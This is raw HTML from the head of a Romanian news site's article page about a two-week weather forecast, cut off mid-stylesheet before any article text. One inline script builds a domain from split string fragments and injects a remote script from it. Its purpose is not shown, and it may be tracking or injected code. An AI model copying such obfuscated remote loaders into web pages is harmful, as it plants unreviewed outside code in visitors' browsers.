

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/prognoza-anm-pentru-urmatoarele-doua-saptamani/
body_size: 30819
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Prognoza ANM pentru următoarele două săptămâni &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Regimul termic va răm&acirc;ne destul de ridicat pentru această perioadă, cu temperaturi maxime ce ar putea ajunge chiar şi la 10 grade Celsius &icirc;n unele regiuni&#8230;" />
<meta property="article:published_time" content="2020-01-13" />
<meta property="article:modified_time" content="2020-01-13" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Prognoza ANM pentru urm\u0103toarele dou\u0103 s\u0103pt\u0103m\u00e2ni"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.11ms meta | 0.42ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Prognoza ANM pentru următoarele două săptămâni" href="https://www.emaramures.ro/prognoza-anm-pentru-urmatoarele-doua-saptamani/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { 